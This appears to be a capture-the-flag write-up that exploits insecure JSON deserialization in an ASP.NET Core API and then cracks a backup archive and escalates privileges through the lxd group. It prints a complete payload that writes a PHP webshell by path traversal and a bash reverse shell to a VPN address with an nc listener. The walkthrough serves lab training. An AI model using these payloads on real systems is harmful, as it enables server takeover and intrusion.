

Insecure Deserialization in ASP.NET Core
The code shows the definition of the LoggerService class in webapi.Services, which is a crucial part of the exploitation. This class has two important properties:
- FileName: Represents the log file name.
- Content: When assigned, writes the received content to the file specified by FileName in the directory /opt/logs/.

The critical exploitation point is that the Author field in /api/posts can be manipulated to pass a JSON object with the following structure:
{
"text": "hello",
"title": "hello",
"author": {
"$type": "webapi.Services.LoggerService, webapi",
"fileName": "../../../var/www/html/files/wshell.php",
"content": "<?php system($_GET[0]); ?>"
}
}

The $type property indicates that we are instantiating the LoggerService class. The fileName property is manipulated to point to /var/www/html/files/wshell.php.
By assigning <?php system($_GET[0]); ?> to the content field, we effectively create a PHP webshell, enabling command execution on the server.


With remote code execution achieved, we can inject a reverse shell payload:
/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/4444 0>&1'

Note: The reverse shell payload must be URL-encoded.
https://urlencode.org/
Netcat listener:


nc -lvnp 4444

After accessing the /opt directory and finding a backup file, we attempted to extract it, but it was password-protected. To proceed, we transferred the file to our local machine and used zip2john to crack the password. Once the password was obtained, we extracted the archive and explored its contents.
Local Machine:


Server:


After extraction, we accessed the directory webapp_backup and identified the presence of a .git directory. Running git log we identified the commit: d450d3dc19695e03ca971454146f9c6ffa745c28 with the message update config.php. Upon reviewing this commit, we found the password of the user eliot, allowing us to proceed further.

After obtaining eliot’s password, we used su eliot once inside the user’s home directory, we found the first flag.

Running id, we identified that the user belongs to the lxd group. With this association, it is possible to escalate privileges by mounting the root filesystem (/) inside a container using the lxd group, allowing elevated access or execution of commands with administrative privileges.

To perform the exploitation, we followed the steps described in the article below:
https://hacktricks.boitatech.com.br/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation


After following the described steps, we successfully obtained the final flag.

